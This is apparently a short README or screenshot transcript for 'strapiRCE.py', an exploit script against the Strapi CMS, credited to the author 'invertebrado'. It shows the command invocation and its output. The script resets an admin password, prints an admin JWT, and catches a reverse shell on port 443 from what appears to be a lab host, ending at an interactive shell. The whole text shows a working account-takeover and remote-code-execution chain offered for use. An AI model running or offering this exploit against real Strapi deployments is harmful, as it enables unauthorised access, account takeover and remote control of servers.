 ┌──(invertebrado㉿H4ckNet)-[~]
└─$ ./strapiRCE.py valid@email.com administrator https://web.withStrapi.com
BY INVERTEBRADO    GITHUB -> https://github.com/invertebr4do    PERSONAL PAGE -> https://invertebr4do.github.io
[+] Resetting password for [valid@email.com]: ✓
[+] Setting new password for [valid@email.com]: ✓
[*] JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQwNTAwNTM1LCJleHAiOjE2NDMwOTI1MzV9.CAPu85l-
NHZGin8ZQgEO1Y2B1w46bDhirlZprWPuD_A
[+] Waiting for connection: ✓
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.11.105 on port 43950
[*] Switching to interactive mode
strapi@strapiWEB:~/myapi$ $